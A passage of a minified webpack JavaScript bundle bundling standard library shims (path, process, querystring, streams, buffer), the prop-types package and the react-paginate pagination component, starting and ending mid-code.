o=-1,s=0,c=-1,l=!0,u=e.length-1,p=0;u>=r;--u)if(47!==(n=e.charCodeAt(u)))-1===c&&(l=!1,c=u+1),46===n?-1===o?o=u:1!==p&&(p=1):-1!==o&&(p=-1);else if(!l){s=u+1;break}return-1===o||-1===c||0===p||1===p&&o===c-1&&o===s+1?-1!==c&&(t.base=t.name=0===s&&i?e.slice(1,c):e.slice(s,c)):(0===s&&i?(t.name=e.slice(1,o),t.base=e.slice(1,c)):(t.name=e.slice(s,o),t.base=e.slice(s,c)),t.ext=e.slice(o,c)),s>0?t.dir=e.slice(0,s-1):i&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};o.posix=o,e.exports=o},88538:e=>{var t,r,n=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var s,c=[],l=!1,u=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var e=o(p);l=!0;for(var t=c.length;t;){for(s=c,c=[];++u<t;)s&&s[u].run();u=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||l||o(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=h,n.addListener=h,n.once=h,n.off=h,n.removeListener=h,n.removeAllListeners=h,n.emit=h,n.prependListener=h,n.prependOnceListener=h,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var u,p,d,f,h=e[l].replace(o,"%20"),m=h.indexOf(n);m>=0?(u=h.substr(0,m),p=h.substr(m+1)):(u=h,p=""),d=decodeURIComponent(u),f=decodeURIComponent(p),t(i,d)?Array.isArray(i[d])?i[d].push(f):i[d]=[i[d],f]:i[d]=f}return i}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,r,n,a){return r=r||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(a){var i=encodeURIComponent(t(a))+n;return Array.isArray(e[a])?e[a].map((function(e){return i+encodeURIComponent(t(e))})).join(r):i+encodeURIComponent(t(e[a]))})).join(r):a?encodeURIComponent(t(a))+n+encodeURIComponent(t(e)):""}},18750:(e,t,r)=>{"use strict";t.decode=t.parse=r(68866),t.encode=t.stringify=r(43942)},72864:(e,t,r)=>{var n;r.g,e.exports=(n=r(63696),function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=4)}([function(e,t,r){e.exports=r(2)()},function(e,t){e.exports=n},function(e,t,r){"use strict";var n=r(3);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,r,n){"use strict";n.r(r);var a=n(1),i=n.n(a),o=n(0),s=n.n(o);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var l=function(e){var t=e.pageClassName,r=e.pageLinkClassName,n=e.page,a=e.selected,o=e.activeClassName,s=e.activeLinkClassName,l=e.getEventListener,u=e.pageSelectedHandler,p=e.href,d=e.extraAriaContext,f=e.ariaLabel||"Page "+n+(d?" "+d:""),h=null;return a&&(h="page",f=e.ariaLabel||"Page "+n+" is your current page",t=void 0!==t?t+" "+o:o,void 0!==r?void 0!==s&&(r=r+" "+s):r=s),i.a.createElement("li",{className:t},i.a.createElement("a",c({role:"button",className:r,href:p,tabIndex:"0","aria-label":f,"aria-current":h,onKeyPress:u},l(u)),n))};l.propTypes={pageSelectedHandler:s.a.func.isRequired,selected:s.a.bool.isRequired,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,extraAriaContext:s.a.string,href:s.a.string,ariaLabel:s.a.string,page:s.a.number.isRequired,getEventListener:s.a.func.isRequired};var u=l;function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PageView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PageView.js")}}();var d=function(e){var t=e.breakLabel,r=e.breakClassName,n=e.breakLinkClassName,a=e.breakHandler,o=e.getEventListener,s=r||"break";return i.a.createElement("li",{className:s},i.a.createElement("a",p({className:n,role:"button",tabIndex:"0",onKeyPress:a},o(a)),t))};d.propTypes={breakLabel:s.a.oneOfType([s.a.string,s.a.node]),breakClassName:s.a.string,breakLinkClassName:s.a.string,breakHandler:s.a.func.isRequired,getEventListener:s.a.func.isRequired};var f=d;function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(){return(m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=_(e);if(t){var a=_(this).constructor;r=Reflect.construct(n,arguments,a)}else r=n.apply(this,arguments);return function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?y(e):t}(this,r)}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return(_=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/BreakView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/BreakView.js")}}();var E=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(a,e);var t,r,n=v(a);function a(e){var t,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),w(y(t=n.call(this,e)),"handlePreviousPage",(function(e){var r=t.state.selected;e.preventDefault?e.preventDefault():e.returnValue=!1,r>0&&t.handlePageSelected(r-1,e)})),w(y(t),"handleNextPage",(function(e){var r=t.state.selected,n=t.props.pageCount;e.preventDefault?e.preventDefault():e.returnValue=!1,r<n-1&&t.handlePageSelected(r+1,e)})),w(y(t),"handlePageSelected",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1,t.state.selected!==e&&(t.setState({selected:e}),t.callCallback(e))})),w(y(t),"getEventListener",(function(e){return w({},t.props.eventListener,e)})),w(y(t),"handleBreakClick",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1;var n=t.state.selected;t.handlePageSelected(n<e?t.getForwardJump():t.getBackwardJump(),r)})),w(y(t),"callCallback",(function(e){void 0!==t.props.onPageChange&&"function"==typeof t.props.onPageChange&&t.props.onPageChange({selected:e})})),w(y(t),"pagination",(function(){var e=[],r=t.props,n=r.pageRangeDisplayed,a=r.pageCount,o=r.marginPagesDisplayed,s=r.breakLabel,c=r.breakClassName,l=r.breakLinkClassName,u=t.state.selected;if(a<=n)for(var p=0;p<a;p++)e.push(t.getPageElement(p));else{var d,h,m,g=n/2,b=n-g;u>a-n/2?g=n-(b=a-u):u<n/2&&(b=n-(g=u));var v=function(e){return t.getPageElement(e)};for(d=0;d<a;d++)(h=d+1)<=o||h>a-o||d>=u-g&&d<=u+b?e.push(v(d)):s&&e[e.length-1]!==m&&(m=i.a.createElement(f,{key:d,breakLabel:s,breakClassName:c,breakLinkClassName:l,breakHandler:t.handleBreakClick.bind(null,d),getEventListener:t.getEventListener}),e.push(m))}return e})),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,t.state={selected:r},t}return t=a,(r=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,r=e.disableInitialCallback,n=e.extraAriaContext;void 0===t||r||this.callCallback(t),n&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead.")}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:this.props.forcePage})}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,r=t.pageCount,n=e+t.pageRangeDisplayed;return n>=r?r-1:n}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"hrefBuilder",value:function(e){var t=this.props,r=t.hrefBuilder,n=t.pageCount;if(r&&e!==this.state.selected&&e>=0&&e<n)return r(e+1)}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var r=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(r=r+" "+this.props.extraAriaContext),r}}},{key:"getPageElement",value:function(e){var t=this.state.selected,r=this.props,n=r.pageClassName,a=r.pageLinkClassName,o=r.activeClassName,s=r.activeLinkClassName,c=r.extraAriaContext;return i.a.createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:t===e,pageClassName:n,pageLinkClassName:a,activeClassName:o,activeLinkClassName:s,extraAriaContext:c,href:this.hrefBuilder(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props,t=e.disabledClassName,r=e.pageCount,n=e.containerClassName,a=e.previousLabel,o=e.previousClassName,s=e.previousLinkClassName,c=e.previousAriaLabel,l=e.prevRel,u=e.nextLabel,p=e.nextClassName,d=e.nextLinkClassName,f=e.nextAriaLabel,h=e.nextRel,g=this.state.selected,b=o+(0===g?" ".concat(t):""),v=p+(g===r-1?" ".concat(t):""),y=0===g?"true":"false",_=g===r-1?"true":"false";return i.a.createElement("ul",{className:n},i.a.createElement("li",{className:b},i.a.createElement("a",m({className:s,href:this.hrefBuilder(g-1),tabIndex:"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":y,"aria-label":c,rel:l},this.getEventListener(this.handlePreviousPage)),a)),this.pagination(),i.a.createElement("li",{className:v},i.a.createElement("a",m({className:d,href:this.hrefBuilder(g+1),tabIndex:"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":_,"aria-label":f,rel:h},this.getEventListener(this.handleNextPage)),u)))}}])&&g(t.prototype,r),a}(a.Component);w(E,"propTypes",{pageCount:s.a.number.isRequired,pageRangeDisplayed:s.a.number.isRequired,marginPagesDisplayed:s.a.number.isRequired,previousLabel:s.a.node,previousAriaLabel:s.a.string,prevRel:s.a.string,nextLabel:s.a.node,nextAriaLabel:s.a.string,nextRel:s.a.string,breakLabel:s.a.oneOfType([s.a.string,s.a.node]),hrefBuilder:s.a.func,onPageChange:s.a.func,initialPage:s.a.number,forcePage:s.a.number,disableInitialCallback:s.a.bool,containerClassName:s.a.string,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,previousClassName:s.a.string,nextClassName:s.a.string,previousLinkClassName:s.a.string,nextLinkClassName:s.a.string,disabledClassName:s.a.string,breakClassName:s.a.string,breakLinkClassName:s.a.string,extraAriaContext:s.a.string,ariaLabelBuilder:s.a.func,eventListener:s.a.string}),w(E,"defaultProps",{pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextRel:"next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1,eventListener:"onClick"}),function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}(),r.default=E,function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/index.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/index.js")}}()}]))},31817:(e,t,r)=>{var n=r(38891),a=n.Buffer;function i(e,t){for(var r in e)t[r]=e[r]}function o(e,t,r){return a(e,t,r)}a.from&&a.alloc&&a.allocUnsafe&&a.allocUnsafeSlow?e.exports=n:(i(n,t),t.Buffer=o),i(a,o),o.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return a(e,t,r)},o.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=a(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return a(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},25994:(e,t,r)=>{e.exports=a;var n=r(96827).EventEmitter;function a(){n.call(this)}r(88479)(a,n),a.Readable=r(2471),a.Writable=r(9867),a.Duplex=r(29793),a.Transform=r(35799),a.PassThrough=r(61237),a.finished=r(23605),a.pipeline=r(43567),a.Stream=a,a.prototype.pipe=function(e,t){var r=this;function a(t){e.writable&&!1===e.write(t)&&r.pause&&r.pause()}function i(){r.readable&&r.resume&&r.resume()}r.on("data",a),e.on("drain",i),e._isStdio||t&&!1===t.end||(r.on("end",s),r.on("close",c));var o=!1;function s(){o||(o=!0,e.end())}function c(){o||(o=!0,"function"==typeof e.destroy&&e.destroy())}function l(e){if(u(),0===n.listenerCount(this,"error"))throw e}function u(){r.removeListener("data",a),e.removeListener("drain",i),r.removeListener("end",s),r.removeListener("close",c),r.removeListener("error",l),e.removeListener("error",l),r.removeListener("end",u),r.removeListener("close",u),e.removeListener("close",u)}return r.on("error",l),e.on("error",l),r.on("end",u),r.on("close",u),e.on("close",u),e.emit("pipe",r),e}},88479:e=>{"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}}},26531:e=>{"use strict";var t={};function r(e,r,n){n||(n=Error);var a=function(e){var t,n;function a(t,n,a){return e.call(this,function(e,t,n){return"string"==typeof r?r:r(e,t,n)}(t,n,a))||this}return n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a}(n);a.prototype.name=n.name,a.prototype.code=e,t[e]=a}function n(e,t){if(Array.isArray(e)){var r=e.length;return e=e.map((function(e){return String(e)})),r>2?"one of ".concat(t," ").concat(e.slice(0,r-1).join(", "),", or ")+e[r-1]:2===r?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}r("ERR_INVALID_OPT_VALUE",(function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'}),TypeError),r("ERR_INVALID_ARG_TYPE",(function(e,t,r){var a,i,o,s,c;if("string"==typeof t&&(i="not ",t.substr(0,4)===i)?(a="must not be",t=t.replace(/^not /,"")):a="must be",function(e,t,r){return(void 0===r||r>e.length)&&(r=e.length),e.substring(r-9,r)===t}(e," argument"))o="The ".concat(e," ").concat(a," ").concat(n(t,"type"));else{var l=("number"!=typeof c&&(c=0),c+1>(s=e).length||-1===s.indexOf(".",c)?"argument":"property");o='The "'.concat(e,'" ').concat(l," ").concat(a," ").concat(n(t,"type"))}return o+". Received type ".concat(typeof r)}),TypeError),r("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),r("ERR_METHOD_NOT_IMPLEMENTED",(function(e){return"The "+e+" method is not implemented"})),r("ERR_STREAM_PREMATURE_CLOSE","Premature close"),r("ERR_STREAM_DESTROYED",(function(e){return"Cannot call "+e+" after a stream was destroyed"})),r("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),r("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),r("ERR_STREAM_WRITE_AFTER_END","write after end"),r("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),r("ERR_UNKNOWN_ENCODING",(function(e){return"Unknown encoding: "+e}),TypeError),r("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),e.exports.F=t},29793:(e,t,r)=>{"use strict";var n=r(88538),a=Object.keys||function(e){var t=[];for(var r in e)t.push(r);return t};e.exports=u;var i=r(2471),o=r(9867);r(88479)(u,i);for(var s=a(o.prototype),c=0;c<s.length;c++){var l=s[c];u.prototype[l]||(u.prototype[l]=o.prototype[l])}function u(e){if(!(this instanceof u))return new u(e);i.call(this,e),o.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",p)))}function p(){this._writableState.ended||n.nextTick(d,this)}function d(e){e.end()}Object.defineProperty(u.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(u.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(u.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(u.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&this._readableState.destroyed&&this._writableState.destroyed},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})},61237:(e,t,r)=>{"use strict";e.exports=a;var n=r(35799);function a(e){if(!(this instanceof a))return new a(e);n.call(this,e)}r(88479)(a,n),a.prototype._transform=function(e,t,r){r(null,e)}},2471:(e,t,r)=>{"use strict";var n,a=r(88538);e.exports=k,k.ReadableState=A,r(96827).EventEmitter;var i,o=function(e,t){return e.listeners(t).length},s=r(47352),c=r(38891).Buffer,l=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},u=r(44643);i=u&&u.debuglog?u.debuglog("stream"):function(){};var p,d,f,h=r(8402),m=r(98415),g=r(39776).getHighWaterMark,b=r(26531).F,v=b.ERR_INVALID_ARG_TYPE,y=b.ERR_STREAM_PUSH_AFTER_EOF,_=b.ERR_METHOD_NOT_IMPLEMENTED,w=b.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(88479)(k,s);var E=m.errorOrDestroy,x=["error","close","destroy","pause","resume"];function A(e,t,a){n=n||r(29793),e=e||{},"boolean"!=typeof a&&(a=t instanceof n),this.objectMode=!!e.objectMode,a&&(this.objectMode=this.objectMode||!!e.readableObjectMode),this.highWaterMark=g(this,e,"readableHighWaterMark",a),this.buffer=new h,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.destroyed=!1,this.defaultEncoding=e.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,e.encoding&&(p||(p=r(70721).I),this.decoder=new p(e.encoding),this.encoding=e.encoding)}function k(e){if(n=n||r(29793),!(this instanceof k))return new k(e);var t=this instanceof n;this._readableState=new A(e,this,t),this.readable=!0,e&&("function"==typeof e.read&&(this._read=e.read),"function"==typeof e.destroy&&(this._destroy=e.destroy)),s.call(this)}function S(e,t,r,n,a){i("readableAddChunk",t);var o,s=e._readableState;if(null===t)s.reading=!1,function(e,t){if(i("onEofChunk"),!t.ended){if(t.decoder){var r=t.decoder.end();r&&r.length&&(t.buffer.push(r),t.length+=t.objectMode?1:r.length)}t.ended=!0,t.sync?R(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,L(e)))}}(e,s);else if(a||(o=function(e,t){var r,n;return n=t,c.isBuffer(n)||n instanceof l||"string"==typeof t||void 0===t||e.objectMode||(r=new v("chunk",["string","Buffer","Uint8Array"],t)),r}(s,t)),o)E(e,o);else if(s.objectMode||t&&t.length>0)if("string"==typeof t||s.objectMode||Object.getPrototypeOf(t)===c.prototype||(t=function(e){return c.from(e)}(t)),n)s.endEmitted?E(e,new w):C(e,s,t,!0);else if(s.ended)E(e,new y);else{if(s.destroyed)return!1;s.reading=!1,s.decoder&&!r?(t=s.decoder.write(t),s.objectMode||0!==t.length?C(e,s,t,!1):N(e,s)):C(e,s,t,!1)}else n||(s.reading=!1,N(e,s));return!s.ended&&(s.length<s.highWaterMark||0===s.length)}function C(e,t,r,n){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",r)):(t.length+=t.objectMode?1:r.length,n?t.buffer.unshift(r):t.buffer.push(r),t.needReadable&&R(e)),N(e,t)}Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),k.prototype.destroy=m.destroy,k.prototype._undestroy=m.undestroy,k.prototype._destroy=function(e,t){t(e)},k.prototype.push=function(e,t){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof e&&((t=t||n.defaultEncoding)!==n.encoding&&(e=c.from(e,t),t=""),r=!0),S(this,e,t,!1,r)},k.prototype.unshift=function(e){return S(this,e,null,!0,!1)},k.prototype.isPaused=function(){return!1===this._readableState.flowing},k.prototype.setEncoding=function(e){p||(p=r(70721).I);var t=new p(e);this._readableState.decoder=t,this._readableState.encoding=this._readableState.decoder.encoding;for(var n=this._readableState.buffer.head,a="";null!==n;)a+=t.write(n.data),n=n.next;return this._readableState.buffer.clear(),""!==a&&this._readableState.buffer.push(a),this._readableState.length=a.length,this};var T=1073741824;function O(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=T?e=T:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function R(e){var t=e._readableState;i("emitReadable",t.needReadable,t.emittedReadable),t.needReadable=!1,t.emittedReadable||(i("emitReadable",t.flowing),t.emittedReadable=!0,a.nextTick(L,e))}function L(e){var t=e._readableState;i("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||(e.emit("readable"),t.emittedReadable=!1),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function N(e,t){t.readingMore||(t.readingMore=!0,a.nextTick(D,e,t))}function D(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var r=t.length;if(i("maybeReadMore read 0"),e.read(0),r===t.length)break}t.readingMore=!1}function q(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function I(e){i("readable nexttick read 0"),e.read(0)}function P(e,t){i("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(i("flow",t.flowing);t.flowing&&null!==e.read(););}function U(e,t){return 0===t.length?null:(t.objectMode?r=t.buffer.shift():!e||e>=t.length?(r=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):r=t.buffer.consume(e,t.decoder),r);var r}function j(e){var t=e._readableState;i("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,a.nextTick(M,t,e))}function M(e,t){if(i("endReadableNT",e.endEmitted,e.length),!e.endEmitted&&0===e.length&&(e.endEmitted=!0,t.readable=!1,t.emit("end"),e.autoDestroy)){var r=t._writableState;(!r||r.autoDestroy&&r.finished)&&t.destroy()}}function F(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1}k.prototype.read=function(e){i("read",e),e=parseInt(e,10);var t=this._readableState,r=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return i("read: 